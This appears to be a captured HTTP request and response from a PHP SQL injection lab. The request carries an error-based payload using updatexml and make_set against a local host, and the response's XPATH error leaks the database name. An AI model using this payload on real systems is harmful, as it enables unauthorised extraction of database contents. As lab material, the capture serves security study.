 Request
Raw Params Headers Hex
GET /in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(database())),1)%23
HTTP/1.1
Host: 192.168.1.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 03 Apr 2020 12:19:31 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.0.2s PHP/5.6.4
X-Powered-By: PHP/5.6.4
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~,day1'